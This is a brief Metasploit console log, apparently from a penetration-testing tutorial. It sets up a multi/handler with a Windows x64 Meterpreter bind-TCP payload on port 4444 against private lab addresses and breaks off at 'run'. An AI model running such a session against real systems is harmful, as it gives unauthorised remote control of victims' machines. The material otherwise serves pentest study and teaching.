 Shell No. 1
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1103 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: To save all commands executed since start up to a file, use
the makerc command
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set rhost  192.168.60.46
rhost => 192.168.60.46
msf5 exploit(multi/handler) > set rhost  192.168.60.52
rhost => 192.168.60.52
msf5 exploit(multi/handler) > run